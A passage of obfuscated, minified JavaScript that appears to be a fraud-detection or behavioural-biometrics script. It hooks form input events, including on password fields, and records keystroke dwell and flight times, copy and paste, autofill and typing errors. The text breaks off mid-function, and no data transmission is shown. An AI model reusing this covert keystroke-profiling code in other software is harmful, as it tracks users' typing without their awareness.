var td_pM={"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x72\x61\x6e\x67\x65":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1,};
var td_FS={"\x69\x6e\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,};
function td_Ma(){return{dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:null,onpaste:null,is_caps:null,num_fields:0,total_time_taken:0,num_alphaNum:0,num_special_characters:0,max_wait_between_fields:0,min_wait_between_fields:0,avg_wait_between_fields:0,num_shift:0,num_errors:0,num_neg_PR:0,familiarity:0,suspicious_timing:false};
}function td_ui(){return{type:"",cut:[],copy:[],paste:[],tab:[],time:[],access:[],autofill:[],autoComplete:[],error:[],kcount:0,count:[],fill:false};}function td_LR(){return{k:0,t:null,shiftKey:false,altKey:false,ctrlKey:false,metaKey:false,tabKey:false};
}function td_FK(){return{ver:td_oE,dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:0,onpaste:0,cis:0,fni:0,ttt:0,anl:0,snc:0,wmb:0,wmf:0,wab:0,snh:0,enr:0,nnp:0,qiu:0,lfr:0,tsi:0};
}function td_k7(){return{dataKeyCount:0};}function td_Db(td_VR){return(typeof td_VR!==[][[]]+""&&td_VR!==null);}function td_MD(td_QF){return !!td_QF;}function td_GD(td_Fd,td_VB,td_s3,td_Eo,td_vt){if(td_e5===false||!td_MD(td_Fd)&&!td_MD(td_VB)&&!td_MD(td_s3)){return;
}td_0q.set(td_Fd,td_VB,td_s3,true,td_Eo,td_vt);}function td_ch(td_q2){if(td_xG===null){return false;}return td_xG.shouldIgnoreByEvent(td_q2);}function td_kb(td_wM){if(td_xG===null){return false;}return td_xG.shouldMaskStaticByEvent(td_wM);
}function td_IX(td_Ft){if(td_xG===null){return false;}return td_xG.shouldMaskDynamicByEvent(td_Ft);}function td_vY(td_bI){if(td_xG===null){return false;}return td_xG.shouldDefineAsPasswordTypeByEvent(td_bI);
}function td_yC(td_BS){if(td_xG===null){return false;}return td_xG.shouldDocumentByEvent(td_BS);}function td_Q4(td_x2){if(td_xG===null){return false;}return td_xG.shouldUseContextAsIdByEvent(td_x2);}function td_eB(){return(td_eI!==null&&td_eI.tabKey);
}function td_jO(){return(td_eI!==null&&(td_eI.shiftKey||td_eI.altKey||td_eI.ctrlKey||td_eI.metaKey));}function td_uC(td_Qe){return(td_Qe>=37&&td_Qe<=40);}function td_jz(){var td_cr=[];for(var td_vG in td_Ep){if(!td_Ep.hasOwnProperty(td_vG)){continue;
}if(td_Ep[td_vG]!==null){td_cr.push(td_W0(td_vG));}}return td_cr;}function td_LP(td_Qv){if(td_gy){return td_4o.getEventTypeIdName(td_Qv);}return td_4o.swapIdAndName(td_4o.getEventTypeIdName(td_Qv));}function td_Yj(td_Wp){var td_GO=(td_Wp[td_Dj]||"")+"#";
if(td_Db(td_Wp[td_cF])){td_GO+=(td_Wp[td_cF]||"");if(!td_zr.hasOwnProperty(td_GO)){td_zr[td_GO]=[td_GO,((td_gy)?((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(12,2)):null):Number(324254).toString(24))];
}}else{td_GO+=(td_Wp[td_Z4]||"");if(!td_zr.hasOwnProperty(td_GO)){td_zr[td_GO]=[td_GO,((td_gy)?Number(324254).toString(24):((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(12,2)):null))];
}}return td_GO;}function td_W0(td_WH){if(typeof td_WH===[][[]]+""||td_WH===null){return -1;}if((td_WH>=48&&td_WH<=57)||(td_WH>=65&&td_WH<90)||(td_WH>=96&&td_WH<=105)){return 999;}return td_WH;}function td_Yb(td_d4){if(typeof td_d4===[][[]]+""||td_d4===null){return -1;
}switch(td_d4){case td_zh:return 998;case td_fs:return 997;case td_Ad:return 996;case td_Z5:return 995;case td_YO:return 994;case td_LV:return 993;default:break;}if((td_d4>=48&&td_d4<=57)||(td_d4>=65&&td_d4<90)||(td_d4>=96&&td_d4<=105)){return 999;
}return td_d4;}function td_BJ(){var td_B8=td_jz();var td_wy=[];if(td_B8.length>0){var td_uh;for(var td_th in td_B8){if(!td_B8.hasOwnProperty(td_th)||typeof td_B8[td_th]===[][[]]+""){continue;}td_uh=td_4o.parseInt(td_B8[td_th]);
if(td_1R(td_Cs,td_uh,0)!==-1){td_wy.push(td_uh);}}}return td_wy;}function td_X5(td_BD,td_dR){if(td_BD===td_zh&&td_dR&&td_dR.length>0){for(var td_y6 in td_dR){if(!td_dR.hasOwnProperty(td_y6)){continue;}switch(td_dR[td_y6]){case td_a0:case td_Bk:case td_l4:case td_YH:return[td_BD,td_dR[td_y6]];
default:break;}}}return[];}function td_Oi(td_h4){switch(td_h4){case td_si:case td_Ld:case td_YH:case td_gQ:case td_je:case td_hO:case td_fA:return[td_h4];default:break;}return[];}function td_ya(td_VP,td_I4){if(td_VP>=33&&td_VP<=40){if(td_I4.length>0){var td_VW=[];
td_VW.push(td_VP);for(var td_uI in td_I4){if(!td_I4.hasOwnProperty(td_uI)){continue;}td_VW.push(td_I4[td_uI]);}return td_VW;}return[td_VP];}return[];}function td_RA(td_Aq){if(typeof td_Aq===[][[]]+""||td_Aq===null){return[];
}var td_ev=td_BJ();var td_Qo=td_X5(td_Aq,td_ev);if(td_Qo.length>0){return td_Qo;}td_Qo=td_ya(td_Aq,td_ev);if(td_Qo.length>0){return td_Qo;}return td_Oi(td_Aq);}function td_vj(){var td_pr=Number.NaN;var td_es=td_Lg;
while(isNaN(td_pr)&&--td_es>0){td_pr=td_o();}if(0>=td_es){return 0;}return td_pr;}function td_Ca(){return td_vj()-td_Ui;}function td_tf(td_k4){if(typeof td_k4===[][[]]+""||td_k4===null){return false;}return !(!(td_k4>47&&td_k4<58)&&!(td_k4>64&&td_k4<91)&&!(td_k4>96&&td_k4<123));
}function td_ck(td_he){if(typeof String===[][[]]+""||typeof String.fromCharCode===[][[]]+""){return false;}var td_Pb=String.fromCharCode(td_he);if(td_Pb===" "){return false;}return(td_Pb.toLowerCase()===td_Pb.toUpperCase());
}function td_Nf(td_xF,td_LS){if(td_xF===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(14,3)):null)&&td_Db(td_Wo)&&typeof td_JN[td_Wo]!==[][[]]+""&&typeof td_JN[td_Wo][td_xF]!==[][[]]+""){if(typeof td_JN[td_LS]===[][[]]+""){td_JN[td_LS]={};
}if(typeof td_E4[td_LS]===[][[]]+""){td_E4[td_LS]=[];}td_JN[td_LS][td_xF]=td_JN[td_Wo][td_xF];delete td_JN[td_Wo][td_xF];td_Wo=null;}}function td_jh(td_WS){if(!td_Db(td_WS)){return null;}if(td_WS.length>1&&td_Db(td_K9)){if(td_K9.hasOwnProperty(td_WS)){return td_K9[td_WS];
}return null;}if(!td_Db(td_WS.charCodeAt)){return null;}var td_jK=td_WS.charCodeAt(0);if(td_jK>47&&td_jK<58||td_jK>64&&td_jK<91){return td_jK;}if(td_jK>96&&td_jK<123){return td_jK-32;}if(typeof td_zQ!==[][[]]+""&&td_zQ!==null){return td_zQ.hasOwnProperty(td_jK)?td_zQ[td_jK]:null;
}}function td_tJ(td_nK){if(typeof td_nK.metaKey!==[][[]]+""&&!td_nK.metaKey){return;}var td_eW=td_jz();if(td_eW.length>0){td_Ep={};}}function td_NR(td_hM){return td_hM.keyCode||td_hM.which||td_jh(td_hM.key);
}function td_Lv(td_Ro){try{if(!td_Db(td_Ro)){return;}if(td_ch(td_Ro)){return;}td_yC(td_Ro);td_Q4(td_Ro);var td_ZA=td_LP(td_Ro);if(td_vY(td_Ro)){td_ZA[td_Dj]=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(17,8)):null);
}var td_dx=td_NR(td_Ro);var td_bO=td_Ca();td_GE(td_Ro,td_ZA,td_bO,td_dx);}catch(td_zY){}}function td_b9(td_Dl){try{if(!td_Db(td_Dl)){return;}if(td_ch(td_Dl)){return;}td_yC(td_Dl);td_Q4(td_Dl);var td_Fj=td_LP(td_Dl);
var td_fb=td_Fj[td_cF];if(td_fb===null){td_fb=td_Fj[td_Z4];}if(td_vY(td_Dl)){td_Fj[td_Dj]=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(17,8)):null);
}var td_cw=td_NR(td_Dl);td_Cz(td_Fj[td_Z4],td_Fj[td_cF],td_4o.getEventTargetType(td_Dl));td_Nf(td_cw,td_fb);td_tJ(td_Dl);var td_HJ=td_Ca();if(typeof td_cw!==[][[]]+""&&typeof td_JN[td_fb]!==[][[]]+""&&typeof td_JN[td_fb][td_cw]!==[][[]]+""){if(td_cw===td_eb){td_ug[td_fb].kcount+=1;
}var td_d5=td_JN[td_fb][td_cw];if(td_d5===null||td_d5===0){td_d5=td_HJ;}td_E4[td_fb].push([td_d5,td_HJ,td_Dl.location,td_W0(td_cw)]);delete td_JN[td_fb][td_cw];}if(typeof td_Ep[td_cw]!==[][[]]+""){delete td_Ep[td_cw];
}td_qC=true;}catch(td_by){}}function td_UC(td_iC){try{if(!td_Db(td_iC)){return;}if(td_ch(td_iC)){return;}td_yC(td_iC);td_Q4(td_iC);var td_ZH=td_LP(td_iC);if(td_vY(td_iC)){td_ZH[td_Dj]=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(17,8)):null);
}var td_z7=td_NR(td_iC);var td_qP=td_Ca();td_GE(td_iC,td_ZH,td_qP,td_z7);}catch(td_eA){}}function td_Aj(td_LB){try{if(!td_Db(td_LB)){return;}if(td_ch(td_LB)){return;}td_yC(td_LB);td_Q4(td_LB);var td_aD=td_LP(td_LB);
var td_n1=td_4o.getEventTargetHtmlTag(td_LB);var td_r5=td_aD[td_Dj];var td_oX=td_aD[td_cF];if(td_oX===null){td_oX=td_aD[td_Z4];}if(td_vY(td_LB)){td_aD[td_Dj]=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(17,8)):null);
}var td_bZ=td_4o.getEventTargetValue(td_LB);td_Cz(td_aD[td_Z4],td_aD[td_cF],td_r5);var td_zS=td_Ca();var td_ok=td_NR(td_LB);if(td_LB.constructor&&(td_LB.constructor.name===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(25,5)):null)||td_LB.constructor.name===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(30,11)):null))){if(td_n1===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(41,5)):null)){td_ug[td_oX].fill=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(46,10)):null);
td_ug[td_oX].autofill.push((td_zS));td_GD(td_r5,td_aD[td_Z4],td_aD[td_cF],td_U0,td_bZ);}return;}td_Wd(td_LB,td_oX,td_ok);if(typeof td_ok!==[][[]]+""&&typeof td_JN[td_oX][td_ok]===[][[]]+""){td_ug[td_oX].kcount+=1;
var td_ax=td_zS;td_N1(td_LB,td_oX,td_ok,td_ax);var td_WM=td_RA(td_ok);if(td_WM.length>0){td_ug[td_oX].error.push([td_WM,(td_ax)]);td_Cl.num_errors+=1;}td_KN(td_LB,td_oX,td_ok,td_ax);td_JN[td_oX][td_ok]=td_ax;
if(td_ok!==td_A7&&!td_jO()&&!td_uC(td_ok)){td_ug[td_oX].fill=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(56,8)):null);
td_GD(td_r5,td_aD[td_Z4],td_aD[td_cF],td_Kk,td_bZ);}if(td_ok===td_gQ){var td_Uo=td_4o.getEventTargetValueLength(td_LB);if(td_Uo!==-1&&2>td_Uo){td_ug[td_oX].fill=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(64,7)):null);
}}td_xp(td_LB,td_ok,td_ax);if(!td_Db(td_gu[td_oX])){td_gu[td_oX]=td_k7();}if(td_tf(td_ok)){td_Cl.num_alphaNum+=1;td_gu[td_oX].dataKeyCount+=1;}else{if(td_ck(td_ok)){td_Cl.num_special_characters+=1;td_gu[td_oX].dataKeyCount+=1;
}}}else{td_mi=1;}td_Ep[td_ok]=0;}catch(td_J7){}}function td_gC(td_zk,td_Sl){var td_UU=0;try{if(td_Db(td_Sl.selection)&&td_Db(td_Sl.selection.createRange)){var td_Yu=td_Sl.selection.createRange();var td_qS=td_Yu.text.length;
td_Yu.moveStart(((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(71,9)):null),-(td_zk.value.length));
td_UU=td_Yu.text.length-td_qS;}else{if(td_zk!==null&&td_Db(td_zk.selectionStart)){td_UU=td_zk.selectionStart;}}}catch(td_m4){}return(-1*(td_UU+1));}function td_GE(td_cg,td_ks,td_Bj,td_B5){if(!td_Qf){return;
}var td_aH=td_B5;if(!td_Se(td_ks[td_Dj])){return;}if(td_B5===0){td_B5=229;td_aH=td_B5;}else{if(td_B5===null){td_B5=-500;}}if(td_B5===229&&td_cg.type===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(64,7)):null)&&!td_dA){td_Go();
}var td_PU=td_vl;if(td_IX(td_cg)){td_PU=td_CH;}else{if(td_kb(td_cg)){td_PU=td_SD;}}var td_a5=[];var td_TP=td_Yj(td_ks);var td_Ap=td_4o.getEventSourceViaComposedPathFirst(td_cg);if(td_PU===td_SD||td_PU===td_CH){var td_RC=td_gC(td_Ap,td_qB);
if((td_B5<47&&td_B5!==32)||(td_B5>90&&td_B5<96)||(td_B5>=112&&td_B5<=123)||td_B5===144){if(td_cg.type===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(64,7)):null)){td_Qc=-1;
td_a5[0]=0;td_a5[1]=td_B5;}else{if(td_cg.type===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(80,5)):null)){td_a5[0]=1;
td_a5[1]=td_B5;td_oV[td_B5]=null;}}}else{if(td_cg.type===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(64,7)):null)){if(typeof td_oV[td_B5]===[][[]]+""||td_oV[td_B5]===null){td_oV[td_B5]=td_RC;
}td_a5[0]=0;td_a5[1]=td_RC;}else{if(td_cg.type===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(80,5)):null)){td_a5[0]=1;
td_a5[1]=td_oV[td_B5];td_oV[td_B5]=null;}}}td_a5[2]=td_Bj;}else{if(td_B5===229&&td_cg.type===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(64,7)):null)){td_lX(td_TP,td_4o.getEventTargetValueLength(td_cg));
}else{if(td_B5===229&&td_cg.type===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(80,5)):null)){var td_u0=td_P8[td_TP]||[];
var td_nz=td_Ap.value.length,td_WA=td_u0.pop()||0;if(td_Qc!==-1||td_nz<td_WA){if(td_nz-td_WA<=1){td_B5=(td_nz<td_WA?td_si:td_Qc);}var td_De=td_tq(td_TP);if(td_De!=null){var td_kg=td_De[td_De.length-1];
if(td_kg[1]===229){td_kg[1]=td_B5;}td_Qc=-1;}}}}td_a5=[(td_cg.type===((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(64,7)):null)?0:1),td_B5,td_Bj];
}if(td_aH===229){td_G5.k229++;}else{td_G5.kn++;}td_j0(td_TP,td_PU,td_a5);td_lu(td_TP,td_4o.getEventTargetValueLength(td_cg));}function td_lX(td_cI,td_Ql){(td_P8[td_cI]=(td_P8[td_cI]||[])).push(td_Ql);}function td_Vy(td_o4){var td_m6=td_o4.data;
if(td_Db(td_m6)&&td_m6.length===1){td_tN(td_m6.toUpperCase().charCodeAt(0));}}function td_jG(td_gt){var td_eQ=td_gt.data;if(typeof td_eQ!==[][[]]+""&&td_eQ!==null&&td_eQ.length!==null){td_tN(td_eQ.toUpperCase().charCodeAt(td_eQ.length-1));
}}function td_tN(td_fq){td_Qc=td_fq;}function td_tq(td_Ez){for(var td_qy=td_p0.length-1;td_qy>=0;td_qy--){if(td_p0[td_qy][td_4o.kb.M_DATA_KEY_ELEMENT]===td_Ez){return td_p0[td_qy];}}return null;}function td_lu(td_Gi,td_XP){td_cK[td_Gi]=td_XP;
}function td_Go(){td_dA=true;td_3V(td_qB,td_Z,td_Vy);td_3V(td_qB,td_m,td_jG);}function td_j0(td_KM,td_sS,td_u6){for(var td_i7=td_p0.length-1;td_i7>-1;td_i7--){if((td_sS===td_vl&&td_p0[td_i7][td_4o.kb.M_DATA_KEY_TYPE]!==td_wZ)||(td_sS===td_SD&&td_p0[td_i7][td_4o.kb.M_DATA_KEY_TYPE]!==td_SD)||(td_sS===td_CH&&td_p0[td_i7][td_4o.kb.M_DATA_KEY_TYPE]!==td_CH)){continue;
}if(td_p0[td_i7][td_4o.kb.M_DATA_KEY_ELEMENT]===td_KM){td_p0[td_i7].push(td_u6);return;}}var td_RT=td_sS===td_vl?td_wZ:td_sS;td_p0.push([td_RT,td_KM,td_u6]);}function td_Se(td_R4){if(!td_MD(td_R4)){return false;
}if(td_jE){return !td_pM.hasOwnProperty(td_R4);}return td_FS.hasOwnProperty(td_R4);}function td_Cz(td_Ni,td_vB,td_zg){var td_TI=(td_vB!==null)?td_vB:td_Ni;if(typeof td_E4[td_TI]===[][[]]+""){td_E4[td_TI]=[];
}if(typeof td_ug[td_TI]===[][[]]+""){td_Cl.num_fields+=1;td_ug[td_TI]=td_ui();td_ug[td_TI].type=td_zg;td_GD(td_zg,td_Ni,td_vB,null,null);}if(typeof td_JN[td_TI]===[][[]]+""){td_JN[td_TI]={};}}function td_Wd(td_jL,td_WZ,td_n0){if(!td_Db(td_n0)||td_n0!==td_eb){return;
}if(!td_Db(td_jL.getModifierState)){return;}if(typeof td_JN[td_WZ]!==[][[]]+""&&typeof td_JN[td_WZ][td_n0]!==[][[]]+""&&!td_jL.getModifierState(((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(85,8)):null))){delete td_JN[td_WZ][td_n0];
delete td_Ep[td_n0];}}function td_KN(td_Cp,td_uR,td_jt,td_Yx){var td_qc=td_jz();if(td_qc.length>0){td_Cl.num_neg_PR+=1;var td_Gw;for(var td_SC in td_qc){if(!td_qc.hasOwnProperty(td_SC)||!td_Db(td_qc[td_SC])){continue;
}td_Gw=td_4o.parseInt(td_qc[td_SC]);if(!td_Db(td_r2[td_uR])){td_r2[td_uR]=[];}if(td_1R(td_XZ,td_Gw,0)!==-1){td_r2[td_uR].push({lk:td_qc,k:td_Yb(td_jt),t:td_Yx});break;}}}}function td_N1(td_n8,td_hN,td_Fs,td_JU){var td_UA=td_n8.ctrlKey||td_n8.metaKey||(td_eI&&(td_eI.k===td_a0||td_eI.k===td_Km));
if(td_UA&&td_Fs===td_fs){td_ug[td_hN].copy.push(td_JU);}else{if(td_Fs===td_A7){td_ug[td_hN].tab.push(td_JU);}else{if(td_Fs===td_eb){td_Cl.is_caps+=1;}else{if(td_Fs===td_lk){td_Cl.num_shift+=1;}}}}}function td_xp(td_cw,td_HJ,td_KS){td_eI=td_LR();
td_eI.k=td_HJ;td_eI.t=td_KS;if(typeof td_cw.shiftKey!==[][[]]+""){td_eI.shiftKey=td_cw.shiftKey;}else{td_eI.shiftKey=false;}if(typeof td_cw.altKey!==[][[]]+""){td_eI.altKey=td_cw.altKey;}else{td_eI.altKey=false;
}if(typeof td_cw.ctrlKey!==[][[]]+""){td_eI.ctrlKey=td_cw.ctrlKey;}else{td_eI.ctrlKey=false;}if(typeof td_cw.metaKey!==[][[]]+""){td_eI.metaKey=td_cw.metaKey;}else{td_eI.metaKey=false;}if(td_HJ===td_A7){td_eI.tabKey=true;
}}function td_Yv(td_UZ,td_M4,td_sZ){var td_g9=(!td_Db(td_JN[td_M4])||(td_Db(td_ug[td_M4])&&td_ug[td_M4].kcount===0));var td_lT=td_sZ>0;return(td_g9&&td_lT);}function td_eZ(td_Lz){if(td_Db(td_gu[td_Lz])){return td_gu[td_Lz].dataKeyCount;
}if(td_Db(td_ug[td_Lz])&&td_ug[td_Lz].kcount>0){return td_ug[td_Lz].kcount-td_Cl.num_errors;}if(td_Db(td_E4[td_Lz])&&td_E4[td_Lz].length>0){return td_E4[td_Lz].length;}return 0;}function td_g1(td_wi,td_Xx){var td_ww=!td_Db(td_ug[td_wi])||!td_Db(td_ug[td_wi].paste)||!td_Db(td_ug[td_wi].paste.length)||td_ug[td_wi].paste.length===0;
if(td_ww){return true;}var td_lC=td_Db(td_Xx)&&td_Db(td_Ui);var td_ZQ=true;if(td_lC&&td_ug[td_wi].paste.length>0){td_ZQ=(td_Xx-20)>td_ug[td_wi].paste[(td_ug[td_wi].paste.length-1)];}return td_ZQ;}function td_pQ(td_uO){var td_Oj=td_4o.getEventTargetHtmlTag(td_uO);
return(td_Oj!==((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(41,5)):null)&&td_Oj!==((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(93,8)):null)&&td_Oj!==((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(101,6)):null));
}function td_QN(td_al){try{if(!td_Db(td_al)){return;}if(td_ch(td_al)){return;}td_yC(td_al);td_Q4(td_al);var td_iU=td_LP(td_al);if(td_vY(td_al)){td_iU[td_Dj]=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(17,8)):null);
}var td_YW=td_iU[td_Dj];if(td_pQ(td_al)){return;}td_dS(td_al);}catch(td_kN){}}function td_dS(td_vV){try{if(!td_Db(td_vV)){return;}if(td_ch(td_vV)){return;}td_yC(td_vV);td_Q4(td_vV);var td_fE=td_LP(td_vV);
if(td_vY(td_vV)){td_fE[td_Dj]=((typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70)!=="undefined"&&typeof(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f)!=="undefined")?(td_4o.tdz_f26c1d0c5c2b464c828fc1e03f0b0e70.td_f(17,8)):null);
}var td_ZM=td_fE[td_Dj];var td_Yo=td_fE[td_cF];if(td_Yo===null){td_Yo=td_fE[td_Z4];}var td_el=td_Ca();var td_xK=td_eZ(td_Yo);var td_X3=td_Yv(td_vV,td_Yo,td_xK);var td_Bn=td_4o.getEventTargetValueLength(td_vV);
var td_TP=(td_xK>0&&td_xK<td_Bn);var td_ZH=td_g1(td_Yo,td_el);if(!td_pH&&td_Se(td_fE[td_Dj])){td_lu(td_Yj(td_fE),td_Bn);}if(td_ZH){td_Cz(td_fE[td_Z4],td_fE[td_cF],td_ZM);if(td_X3){td_ug[td_Yo].autofill.push(td_el);
